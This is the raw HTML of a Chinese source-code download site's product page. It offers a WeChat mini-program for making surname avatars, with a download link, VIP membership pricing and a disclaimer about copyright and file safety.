      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8472.html" title="2026最新微信在线AI客服系统源码" rel="bookmark">2026最新微信在线AI客服系统源码</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8454.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1671075472-27ff797ea68ff38_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="2026AI面相最新版微信小程序源码 无限多开版">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8454" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8454.html" title="2026AI面相最新版微信小程序源码 无限多开版" rel="bookmark">2026AI面相最新版微信小程序源码 无限多开版</a></h5>  </div></div></div></div></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-743 menu-item-mega menu-item-has-children"><a href="https://www.qumaw.com/xiaochengxu"><i class="fa fa-weixin ">   </i>  小程序源码</a><div class="mega-menu"><div class="menu-posts owl"><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8534.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1768966902-e52ee002136fadc_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="uniapp vue h5微信小程序奶茶点餐纯前端hbuilderx">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8534" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8534.html" title="uniapp vue h5微信小程序奶茶点餐纯前端hbuilderx" rel="bookmark">uniapp vue h5微信小程序奶茶点餐纯前端hbuilderx</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8489.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1768446720-2501c580efbfbfd_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="小游戏方块鸟冒险Cocos Creator 2.x 源码休闲游戏开发模板">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8489" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8489.html" title="小游戏方块鸟冒险Cocos Creator 2.x 源码休闲游戏开发模板" rel="bookmark">小游戏方块鸟冒险Cocos Creator 2.x 源码休闲游戏开发模板</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8454.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1671075472-27ff797ea68ff38_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="2026AI面相最新版微信小程序源码 无限多开版">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8454" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8454.html" title="2026AI面相最新版微信小程序源码 无限多开版" rel="bookmark">2026AI面相最新版微信小程序源码 无限多开版</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8423.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1766372946-443b74287cd8e0f_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="同城预约上门服务系统AJAX家政系统v1.1.1 全开源可二开源码">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8423" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8423.html" title="同城预约上门服务系统AJAX家政系统v1.1.1 全开源可二开源码" rel="bookmark">同城预约上门服务系统AJAX家政系统v1.1.1 全开源可二开源码</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8415.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1766197788-d5205c2d6a2e36a_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="潮乎盲盒小程序二开源码 | 已过审运营版 含Uniapp前端+ThinkPHP后端">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8415" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8415.html" title="潮乎盲盒小程序二开源码 | 已过审运营版 含Uniapp前端+ThinkPHP后端" rel="bookmark">潮乎盲盒小程序二开源码 | 已过审运营版 含Uniapp前端+ThinkPHP后端</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8401.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1766026883-be81177520af3ff_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="最新修复版 娱乐喝酒小程序源码">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8401" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8401.html" title="最新修复版 娱乐喝酒小程序源码" rel="bookmark">最新修复版 娱乐喝酒小程序源码</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8397.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1766025836-5e73159e3ce7350.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="最新壁纸头像小程序系统源码 带流量主">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8397" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8397.html" title="最新壁纸头像小程序系统源码 带流量主" rel="bookmark">最新壁纸头像小程序系统源码 带流量主</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8281.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/11/1763618172-6e647f5e6f35f06_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="旧物回收系统源码 – go语言版">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8281" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8281.html" title="旧物回收系统源码 – go语言版" rel="bookmark">旧物回收系统源码 – go语言版</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8230.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/11/1762668512-9a81897d633c6d7_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="新版点微同城主题源码34.7+全套插件+小程序前后端 源文件">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8230" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8230.html" title="新版点微同城主题源码34.7+全套插件+小程序前后端 源文件" rel="bookmark">新版点微同城主题源码34.7+全套插件+小程序前后端 源文件</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8177.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/11/1762238797-3ab09fa228917fa_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="2025最新短视频去水印微信小程序源码 去水印源码 含流量主">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8177" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8177.html" title="2025最新短视频去水印微信小程序源码 去水印源码 含流量主" rel="bookmark">2025最新短视频去水印微信小程序源码 去水印源码 含流量主</a></h5>  </div></div></div></div></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33 menu-item-mega menu-item-has-children"><a href="https://www.qumaw.com/wangzhan"><i class="fa fa-html5 fa-spin"></i> 网站源码</a><div class="mega-menu"><div class="menu-posts owl"><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8559.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1769139234-fda1b2ef456662f_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="首涂三十一套和首涂三十二套，苹果cms付费模板">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8559" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8559.html" title="首涂三十一套和首涂三十二套，苹果cms付费模板" rel="bookmark">首涂三十一套和首涂三十二套，苹果cms付费模板</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8551.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1769053756-bc72cbd661cdce9_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="最新彩虹云商城 前端用户后台美化版模版源码">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8551" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8551.html" title="最新彩虹云商城 前端用户后台美化版模版源码" rel="bookmark">最新彩虹云商城 前端用户后台美化版模版源码</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8540.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1769053312-44c8b67d324325a_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="企业客户管理系统 springboot+vue Java版 含毕业论文 PPT">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8540" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8540.html" title="企业客户管理系统 springboot+vue Java版 含毕业论文 PPT" rel="bookmark">企业客户管理系统 springboot+vue Java版 含毕业论文 PPT</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8528.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1768966268-7e03325ee0d7e8a_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="永硕E盘的个人网盘系统源码 全开源">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8528" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8528.html" title="永硕E盘的个人网盘系统源码 全开源" rel="bookmark">永硕E盘的个人网盘系统源码 全开源</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8520.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1768882551-8215bb252d19463_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="鼠大侠网络验证系统源码 一机一码授权验证 全开源">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8520" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8520.html" title="鼠大侠网络验证系统源码 一机一码授权验证 全开源" rel="bookmark">鼠大侠网络验证系统源码 一机一码授权验证 全开源</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8515.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1768882172-1255a506f0f1849_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="PHP实时消息聊天室源码 PHP+WebSocket">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8515" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8515.html" title="PHP实时消息聊天室源码 PHP+WebSocket" rel="bookmark">PHP实时消息聊天室源码 PHP+WebSocket</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8506.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1768794591-fdb6d146f76d7a4_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="幻影API聚合管理系统源码 API计费系统源码">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8506" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8506.html" title="幻影API聚合管理系统源码 API计费系统源码" rel="bookmark">幻影API聚合管理系统源码 API计费系统源码</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8499.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1768794175-4cac4f66512721d_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="FastAdmin工单系统源码 知识库+评价+短信邮件通知+搭建教程">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8499" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8499.html" title="FastAdmin工单系统源码 知识库+评价+短信邮件通知+搭建教程" rel="bookmark">FastAdmin工单系统源码 知识库+评价+短信邮件通知+搭建教程</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8494.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1768447252-3373633682ddd29_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="多平台短视频解析水印 v3.0 程序源码+视频解析工具">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8494" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8494.html" title="多平台短视频解析水印 v3.0 程序源码+视频解析工具" rel="bookmark">多平台短视频解析水印 v3.0 程序源码+视频解析工具</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8478.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1767325471-bff5d9cd02b6cad_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="招聘网站 人才招聘系统源码v8.0">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8478" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8478.html" title="招聘网站 人才招聘系统源码v8.0" rel="bookmark">招聘网站 人才招聘系统源码v8.0</a></h5>  </div></div></div></div></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.qumaw.com/jishu"><i class="fa fa-tv ">   </i>  网络技术</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.qumaw.com/user"><i class="fa fa-users">   </i>  用户中心</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.qumaw.com/apply-links">申请友链</a></li>
<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://www.qumaw.com/daohang">站长导航</a></li>
</ul>            </nav>
        </div>
    </div>
        <style>
        @media screen and (max-width: 1248px){
            .header_search{
                left: 30%;
            }
            .logotext10{
                display: none;
            }
            .header_search{
                width: 320px;
            }
            .header_search .search_form .search_input{
                width: 238px;
            }
        }
        @media screen and (min-width: 931px){
            .header-gap {
                height: 150px;
            }
            span.navtenyear {
                font-size: 14px;
                padding: 1px 5px;
                background-color: #F67524;
                border-radius: 5px;
                color: #fff;
            }
            span.navtenyearcon {
                font-size: 12px;
            }
        }
        @media screen and (max-width: 971px){
            .navbar2 {
                height: 0px;
            }
            .logotext10{
                display: none;
            }
            .header_search{
                display: none;
            }
        }
    </style>
    <script>
        jQuery("#search-btn").on("click",function () {
            location.href='https://www.qumaw.com/?s='+jQuery("#search-keywords").val();
        })
    </script>
  </header>
    
    <div class="site-content" style="background-image: linear-gradient(186deg, #b2c3ff 0%, #75d9ff52 32%, #f7f7f7 47%);">
    



<div class="container">
	<div class="breadcrumbs">
		</div>
		      
   <link rel='stylesheet' id='dashicons-css'  href='https://www.qumaw.com/wp-includes/css/dashicons.min.css?ver=5.1.1' type='text/css' media='all' />   

<section class="article-box">
  <div class="content-box">
    <hgroup class="article-info">
      <div class="thumb">
        <div
          class="iop lazyloaded"
          data-bg="https://www.qumaw.com/wp-content/uploads/2022/12/1672376958-265faa0e296f991_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300"
          alt="姓氏头像制作小工具超多制作模板的姓氏头像生成器微信小程序源码最新版"
          style='background-image: url("https://www.qumaw.com/wp-content/uploads/2022/12/1672376958-265faa0e296f991_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300");'
        ></div>
      
         <ul class="tagcc">
        	           <li>最近更新：2022年12月30日</li>
        </ul>
     
      </div>
      <div class="meta">
        <div class="zy works-top">
          <h2>姓氏头像制作小工具超多制作模板的姓氏头像生成器微信小程序源码最新版</h2>
          <div class="right">
				<div class="hot">
					<i class="wp wp-huo"></i>
					<span class="num">99+<strong>。</strong></span><!---->
				</div>
           </div>
        </div>
  
        <div class="des">
       <span class="buy">
  
                
           <font ><i class="fa fa-paypal"></i>39元会员免费</font><c>元</c>     
            	
            	
            <u>优惠信息:</u><b><span class="price">免费</span></b><a href="javascript:void(0); class="get-vip-class type_icont_2">SVIP特权</a><a href="/user?action=vip" ><span class="boosvip-abs"><i class="fa fa-info-circle"></i> 该资源永久SVIP免费查看【解压密码】 <i class="fa fa-hand-o-right"></i> 去升级</a></span>                
                               </span>
        </div>
       
        
    
   
      <div class="downinfo pay-box"><a class="get-vip-class btn btn-buy down" href="javascript:void(0);"><i class="fa fa-user"></i> 登录后下载</a>
            <a class="get-vip-class btn btn btn-demo down"><i class="fa fa-unlock-alt fa-lg"></i> 查看解压密码</a>        
     
        
        
                     
            <a class="btn btn-demo" ><i class="fa fa-diamond"></i> 永久SVIP限时优惠99元</a>
                  
         
          
</div>
     <!--非会员显示-->        <ul class="serv">
          <span>
            <li><i class="dashicons dashicons-shield"></i>永久会员99元</li>
            <li><i class="dashicons dashicons-update-alt"></i>长期稳定更新</li>
            
          </span>
          <span>
            <li>
              <i class="dashicons dashicons-plugins-checked"></i>会员原价399
            </li>
            <li><i class="dashicons dashicons-cloud"></i>下载海量源码</li>
           
          </span>
          
        </ul>      <span class="shengming"><p><i class="dashicons dashicons-info"></i>特别声明：本站资源来源于互联网，版权归原作者所有，所有资源仅供参考学习，如有其他需求，建议购买正版！如果源码侵犯了您的利益请留言告知！<a href="/user?action=vip" target="_blank" class="howto">文章图片点击可放大，加入SVIP会员享海量源码资源！<!-- 元 --></a></p>
      </span>
      </div>
    </hgroup>
  </div>
</section>


		<div class="row">
		<div class="content-column col-lg-9">
			<div class="content-area">
		
			
					<main class="site-main">
										<!--content-single内容-->
					
					<div id="post-4315" class="article-content">
	

  
      <div class="tabtst">
				<li >文章介绍</li>
								

			</div>
    
         
    	
  <div class="container">
    <div class="entry-wrapper">
    	
   
    	
            <article class="entry-content u-text-format u-clearfix">
        <h3>介绍：</h3>
<p>这是一款<a href="https://www.qumaw.com/tag/%e5%a7%93%e6%b0%8f%e5%a4%b4%e5%83%8f%e5%88%b6%e4%bd%9c" title="查看所有文章关于 姓氏头像制作"target="_blank">姓氏头像制作</a>小工具</p>
<p>内含丰富多样的模板提供制作</p>
<p>以前的基本是固定位置生成</p>
<p>这款制作支持拖拽调整位置,自定义颜色,阴影等等</p>
<h3>源码下载地址：<a href="https://qumaw.lanzoul.com/iLw5c0jp682b">https://qumaw.lanzoul.com/iLw5c0jp682b</a></h3>
<p><a href="https://www.qumaw.com/wp-content/uploads/2022/12/1672376958-265faa0e296f991.jpg"><img fetchpriority="high" decoding="async" class="lazyload alignleft size-full wp-image-4320" src="[data-uri]" data-srcset="https://www.qumaw.com/wp-content/uploads/2022/12/1672376958-265faa0e296f991.jpg"  width="708" height="2196" srcset="https://www.qumaw.com/wp-content/uploads/2022/12/1672376958-265faa0e296f991.jpg 708w, https://www.qumaw.com/wp-content/uploads/2022/12/1672376958-265faa0e296f991-97x300.jpg 97w, https://www.qumaw.com/wp-content/uploads/2022/12/1672376958-265faa0e296f991-330x1024.jpg 330w, https://www.qumaw.com/wp-content/uploads/2022/12/1672376958-265faa0e296f991-495x1536.jpg 495w, https://www.qumaw.com/wp-content/uploads/2022/12/1672376958-265faa0e296f991-660x2048.jpg 660w" sizes="(max-width: 708px) 100vw, 708px" title="姓氏头像制作小工具超多制作模板的姓氏头像生成器微信小程序源码最新版插图" alt="姓氏头像制作小工具超多制作模板的姓氏头像生成器微信小程序源码最新版插图" /><noscript><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-4320" src="https://www.qumaw.com/wp-content/uploads/2022/12/1672376958-265faa0e296f991.jpg"  width="708" height="2196" srcset="https://www.qumaw.com/wp-content/uploads/2022/12/1672376958-265faa0e296f991.jpg 708w, https://www.qumaw.com/wp-content/uploads/2022/12/1672376958-265faa0e296f991-97x300.jpg 97w, https://www.qumaw.com/wp-content/uploads/2022/12/1672376958-265faa0e296f991-330x1024.jpg 330w, https://www.qumaw.com/wp-content/uploads/2022/12/1672376958-265faa0e296f991-495x1536.jpg 495w, https://www.qumaw.com/wp-content/uploads/2022/12/1672376958-265faa0e296f991-660x2048.jpg 660w" sizes="(max-width: 708px) 100vw, 708px" title="姓氏头像制作小工具超多制作模板的姓氏头像生成器微信小程序源码最新版插图1" alt="姓氏头像制作小工具超多制作模板的姓氏头像生成器微信小程序源码最新版插图1" /></noscript></a></p>
      </article>
      <div id="pay-single-box"></div>
          <div class="entry-tags">
          <a href="https://www.qumaw.com/tag/%e5%a7%93%e6%b0%8f%e5%a4%b4%e5%83%8f%e5%88%b6%e4%bd%9c" rel="tag">
        姓氏头像制作      </a>
          <a href="https://www.qumaw.com/tag/%e6%b5%81%e9%87%8f%e4%b8%bb%e5%b0%8f%e7%a8%8b%e5%ba%8f" rel="tag">
        流量主小程序      </a>
      </div>
<div class="article-copyright">取码网声明：
</br>
1、本站所有资源全部收集于互联网，分享目的仅供大家学习与参考，商用请购买正版，如有侵权，请联系qikewl@163.com及时删除！
</br>
2、本站资源不保证其完整性和安全性，下载后请自行检测安全，在使用过程中出现的任何问题均与本站无关，请自行处理！
</br>
3、本站为分享资源社区，所有资源问题，本站没责任，更没义务提供任何性质的技术支持，需要技术支持的请购买官方商业版！
</br>
4、访问(取码网  www.qumaw.com)的用户必须明白，(取码网  www.qumaw.com)对提供下载的软件及其它资源不拥有任何权利，其版权归该下载资源的合法拥有者所有！
</br>
